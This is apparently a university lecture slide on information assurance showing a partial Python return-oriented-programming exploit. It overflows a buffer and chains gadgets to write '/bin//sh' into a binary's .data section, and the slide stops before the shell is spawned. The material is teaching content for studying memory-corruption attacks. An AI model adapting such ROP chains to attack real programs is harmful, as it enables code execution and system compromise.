 from struct import pack
p = 50 * 'a' + 'bcde'
# Copy /bin to .data
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea060) # @.data
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += '/bin'
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
# Copy //sh to @.data + 4
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea064) # @.data + 4
p += pack('<I', 0x080bb6d6) # pop %eax, ret
p += '//sh'
p += pack('<I', 0x0809a67d) # mov %eax,(%edx)
# Zero out @.data + 8
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea068) # @.data + 8
p += pack('<I', 0x80541b0)  # xor %eax, %eax, ret
Adam Doupé, Information Assurance
189
ASU